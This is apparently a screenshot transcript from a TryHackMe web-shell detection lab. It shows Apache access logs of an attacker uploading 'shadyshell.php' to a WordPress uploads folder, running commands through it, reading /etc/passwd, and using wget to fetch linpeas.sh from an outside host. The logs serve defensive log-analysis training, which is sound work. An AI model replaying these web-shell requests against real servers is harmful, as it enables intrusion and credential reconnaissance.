 ubuntu@tryhackme: /var/log/apache2
File Edit View Search Terminal Help
203.0.113.66 - - [17/Jul/2025:05:21:59 +0000] "GET /wordpress HTTP/1.1" 200 10914 "ashadyagent/1.1"
203.0.113.66 - - [17/Jul/2025:05:22:06 +0000] "GET /wordpress/wp-content/ HTTP/1.1" 200 - "ashadyagent/1.1"
203.0.113.66 - - [17/Jul/2025:05:22:06 +0000] "GET /wordpress/wp-login.php?redirect_to=http%3A%2F%2F192.168.1.9%
2Fwordpress%2Fwp-admin%2F&reauth=1 HTTP/1.1" 200 1804 "ashadyagent/1.1"
203.0.113.66 - - [17/Jul/2025:05:22:06 +0000] "GET /wordpress/ HTTP/1.1" 200 10914 "ashadyagent/1.1"
203.0.113.66 - - [17/Jul/2025:05:22:16 +0000] "GET /wordpress/wp-content/ HTTP/1.1" 200 - "ashadyagent/1.1"
203.0.113.66 - - [17/Jul/2025:05:22:16 +0000] "GET /wordpress/wp-content/uploads/ HTTP/1.1" 200 532 "ashadyagent
/1.1"
203.0.113.66 - - [17/Jul/2025:05:22:16 +0000] "GET /wordpress/wp-content/uploads/upload_form.php HTTP/1.1" 200 3
435 "ashadyagent/1.1"
203.0.113.66 - - [17/Jul/2025:05:22:23 +0000] "GET /wordpress/wp-login.php?redirect_to=http%3A%2F%2F192.168.1.9%
2Fwordpress%2Fwp-admin%2Fadmin.php&reauth=1 HTTP/1.1" 200 1808 "ashadyagent/1.1"
203.0.113.66 - - [17/Jul/2025:05:22:25 +0000] "GET /wordpress/wp-login.php?redirect_to=http%3A%2F%2F192.168.1.9%
2Fwordpress%2Fwp-admin%2F&reauth=1 HTTP/1.1" 200 1804 "ashadyagent/1.1"
203.0.113.66 - - [17/Jul/2025:06:09:27 +0000] "POST /wordpress/wp-content/uploads/upload_form.php?file=shadyshel
l.php HTTP/1.1" 200 204 "curl/8.14.1"
203.0.113.66 - - [17/Jul/2025:06:12:23 +0000] "GET /wordpress/wp-content/uploads/shadyshell.php HTTP/1.1" 200 45
6 "curl/8.14.1"
203.0.113.66 - - [17/Jul/2025:06:14:55 +0000] "GET /wordpress/wp-content/uploads/shadyshell.php?cmd=whoami HTTP/
1.1" 200 10 "curl/8.14.1"
203.0.113.66 - - [17/Jul/2025:06:15:11 +0000] "GET /wordpress/wp-content/uploads/shadyshell.php?cmd=id HTTP/1.1"
200 55 "curl/8.14.1"
203.0.113.66 - - [17/Jul/2025:06:15:53 +0000] "GET /wordpress/wp-content/uploads/shadyshell.php?cmd=uname%20-a H
TTP/1.1" 200 111 "curl/8.14.1"
203.0.113.66 - - [17/Jul/2025:06:16:28 +0000] "GET /wordpress/wp-content/uploads/shadyshell.php?cmd=ls%20-la%20/
home HTTP/1.1" 200 273 "curl/8.14.1"
192.168.1.10 - - [17/Jul/2025:06:16:38 +0000] "GET /wordpress/wp-content/uploads/shadyshell.php?cmd=cat%20/etc/p
asswd HTTP/1.1" 200 2174 "curl/8.14.1"
203.0.113.66 - - [17/Jul/2025:06:18:39 +0000] "GET /wordpress/wp-content/uploads/shadyshell.php?cmd=cat%20/etc/p
asswd HTTP/1.1" 200 2174 "curl/8.14.1"
203.0.113.66 - - [17/Jul/2025:06:20:36 +0000] "GET /wordpress/wp-content/uploads/shadyshell.php?cmd=wget%20http:
//203.0.113.66:8000/linpeas.sh HTTP/1.1" 200 1 "curl/8.14.1"
ubuntu@tryhackme:/var/log/apache2$ ^C
ubuntu@tryhackme:/var/log/apache2$
detectingwebshellsv6
1h 14min 5s